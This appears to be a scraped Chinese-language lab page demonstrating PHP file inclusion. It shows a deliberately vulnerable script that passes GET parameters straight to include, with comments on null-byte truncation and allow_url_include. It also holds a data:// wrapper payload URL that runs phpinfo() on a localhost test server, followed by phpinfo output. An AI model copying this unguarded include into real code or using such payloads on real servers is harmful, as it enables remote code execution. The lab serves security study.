 127.0.0.1:8081/www.phpsec.com/page/include.php?rce=data://text/plain,<?php%20phpinfo();?>
单击可返回(Alt+左箭头)，按住可查看历史记录
<?php
header("Content-Type:text/html;charset=utf-8");
highlight_file(__FILE__);
if(isset($_GET['local'])){
include $_GET['local'].".txt"; //magic_quotes_gpc = Off php版本<5.3.4 %00截断 \. .
}elseif (isset($_GET['rce'])){
//allow_url_fopen = On（是否允许打开远程文件）
//allow_url_include = On（是否允许include/require远程文件
include $_GET['rce']; //因为没有限制后缀 可以任意包含、
}
PHP Version 5.3.29
php
System Windows NT FUCKYOU 6.2 build 9200 (Unknow Windows version Home Premium
Edition) i586
Build Date Aug 15 2014 19:15:47
Compiler MSVC9 (Visual C++ 2008)
Architecture x86